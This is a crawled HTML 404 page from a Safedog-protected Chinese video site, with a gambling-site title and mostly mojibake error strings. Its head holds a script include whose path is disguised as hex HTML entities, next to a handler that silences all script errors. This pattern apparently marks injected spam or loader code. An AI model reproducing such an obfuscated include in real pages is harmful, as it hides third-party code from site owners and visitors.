

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://qyrjny.com/index.php/vod/search/actor/%E5%90%B4%E5%BB%BA%E8%B1%AA.html
body_size: 2058
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head><script>var V_PATH="/";window.onerror=function(){ return true; };</script>
<meta http-equiv="Content-Type" content="text/html; charset=gbk2312" />
<title>2003网站太阳集团-首页(欢迎您!)</title><script type="text/javascript" src="&#x2F;&#x6A;&#x71;&#x75;&#x65;&#x72;&#x79;&#x2E;&#x6D;&#x69;&#x6E;&#x2E;&#x6A;&#x73;" rel="nofollow"></script>

<link rel="alternate" media="only screen and(max-width: 640px)" href="http://qyrjny.com" >
</head>

<body style="   padding:0; margin:0; font:14px/1.5 Microsoft Yahei, ��
��,sans-serif; color:#555;">

<div style="margin:0 auto;width:980px;">
      <div style="background: url('http://404.safedog.cn/images/safedogsite/head.png') no-repeat;height:300px;">
      	<div style="width:300px;height:300px;cursor:pointer;background:#f00;filter: alpha(opacity=0); opacity: 0;float:left;" onclick="location.href='http://www.safedog.cn'">
      	</div>
      	<div style="float:right;width:430px;height:100px;padding-top:90px;padding-right:90px;font-size:22px;">
      		<p id="error_code_p"><a  id="eCode">404</a>����<span style="font-size:16px;padding-left:15px;">(���ڷ������ϲ鿴���������Ϣ)</span></p>
      		<p id="eMsg"></p>
      	<a href="http://bbs.safedog.cn/thread-60693-1-1.html?from=stat" target="_blank" style="color:#139ff8; font-size:16px; text-decoration:none">վ������</a>
	      <a href="#" onclick="redirectToHost();" style="color:#139ff8; font-size:16px; text-decoration:none;padding-left: 20px;">������һ��>></a>
      	</div>
      </div>	
</div>



<div style="width:1000px; margin:0 auto; "> 
    <div style=" width:980px; margin:0 auto;">
  <div style="width:980px; height:600px; margin:0 auto;">
   <iframe allowtransparency=" true" src="http://404.safedog.cn/sitedog_stat_new.html"   frameborder="no" border="0" scrolling="no" style="width:980px;  height:720px;" ></iframe>
 </div>
  </div>
</div>
</body>
</html>

<script>

function redirectToHost(){
            	 var host = location.host;
                 location.href = "http://" + host;
         }


var errorMsgData = {
	"400":"��������﷨����",
	"401":"û�з���Ȩ��",
	"403":"�������ܾ�ִ�и�����",
	"404":"ָ����ҳ�治����",
	"405":"���󷽷���ָ������Դ������",
	"406":"�ͻ����޷�������Ӧ����",
	"408":"�ȴ�����ʱ��������ʱ",
	"409":"�����뵱ǰ��Դ��״̬��ͻ�����������޷����",
	"410":"�������Դ�Ѳ����ڣ�����û��ת�ӵ�ַ",
	"500":"����������ִ������ʱ�������������",
	"501":"���������߱�ִ�и���������Ĺ���",
	"502":"���ػ���������������η������յ�����Ӧ��Ч",
	"503":"��������ʱ�޷�����������",
	"504":"�ڵȴ����η�������Ӧʱ�����ػ������������ʱ",
	"505":"��������֧�����������õ� HTTP �汾",
	"1":"�޷������������� DNS ��ַ",
	"2":"����ʧ��",
	"-7":"������ʱ",
	"-100":"����������ر�������",
	"-101":"����������",
	"-102":"�������ܾ�������",
	"-104":"�޷����ӵ�������",
	"-105":"�޷������������� DNS ��ַ",
	"-109":"�޷����ʸ÷�����",
	"-138":"�޷���������",
	"-130":"��������������ʧ��",
	"-106":"�������������ж�",
	"-401":"�ӻ����ж�ȡ����ʱ���ִ���",
	"-400":"������δ�ҵ��������Ŀ",
	"-331":"���� IO ����ͣ",
	"-6":"�޷��ҵ����ļ���Ŀ¼",
	"-310":"�ض������",
	"-324":"�������ѶϿ����ӣ���δ�����κ�����",
	"-346":"�յ������Է��������ظ���ͷ",
	"-349":"�յ������Է��������ظ���ͷ",
	"-350":"�յ������Է��������ظ���ͷ",
	"-118":"���ӳ�ʱ"
};

var eCode = document.getElementById("eCode").innerHTML;
var eMsg = errorMsgData[eCode];
document.title = eMsg;
document.getElementById("eMsg").innerHTML = eMsg;
</script>
<script type="text/javascript" src="http://404.safedog.cn/Scripts/url.js"></script>